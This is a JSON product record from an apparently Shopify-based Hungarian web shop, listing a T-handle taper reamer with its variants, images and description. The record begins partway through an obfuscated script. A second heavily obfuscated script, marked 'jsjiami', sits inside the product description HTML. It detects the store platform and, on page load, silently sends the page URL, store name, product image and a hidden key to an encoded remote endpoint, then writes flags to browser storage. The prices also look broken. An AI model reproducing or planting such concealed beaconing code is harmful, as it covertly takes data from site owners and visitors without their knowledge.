_0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-25T16:25:01+08:00","created_at":"2024-03-25T16:25:01+08:00","vendor":"swafren","type":"Forró termékek","tags":[],"price":1050000,"price_min":1050000,"price_max":1050000,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":5998,"compare_at_price_varies":true,"variants":[{"id":42756075159604,"title":"1\/8-1\/2”\/3-13mm（2db)","option1":"1\/8-1\/2”\/3-13mm（2db)","option2":null,"option3":null,"sku":"LE72149932-1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844943412,"product_id":7295532335156,"position":6,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","variant_ids":[42756075159604]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","public_title":"1\/8-1\/2”\/3-13mm（2db)","options":["1\/8-1\/2”\/3-13mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075192372,"title":"3\/16-5\/8”\/5-16mm（2db)","option1":"3\/16-5\/8”\/5-16mm（2db)","option2":null,"option3":null,"sku":"LE72149932-2*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608845008948,"product_id":7295532335156,"position":8,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","variant_ids":[42756075192372]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 3\/16-5\/8”\/5-16mm（2db)","public_title":"3\/16-5\/8”\/5-16mm（2db)","options":["3\/16-5\/8”\/5-16mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592567860,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075225140,"title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option1":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option2":null,"option3":null,"sku":"LE72149932-1+LE72149932-2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844746804,"product_id":7295532335156,"position":1,"created_at":"2024-03-25T16:25:01+08:00","updated_at":"2024-03-25T16:25:01+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","variant_ids":[42756075225140]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","public_title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","options":["1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）"],"price":1050000,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592338484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102"],"featured_image":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","options":["Specifikáció"],"media":[{"alt":null,"id":23933592338484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","width":800},{"alt":null,"id":23933592371252,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101","width":800},{"alt":null,"id":23933592404020,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101","width":800},{"alt":null,"id":23933592436788,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101","width":800},{"alt":null,"id":23933592469556,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101","width":800},{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","width":800},{"alt":null,"id":23933592535092,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102","width":800},{"alt":null,"id":23933592567860,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","width":800},{"alt":null,"id":23933592600628,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003e\u003cstrong\u003eA T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eJELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikáció\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag: #45 magas széntartalmú acél\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eForgácsolási forma:\u003c\/strong\u003e Kúp alakú\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMéret:\u003c\/strong\u003e 142*91mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA csomag tartalma: \u003c\/strong\u003e1 * T-fogantyús kúpos dörzsár（\u003cspan data-mce-fragment=\"1\"\u003e1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let 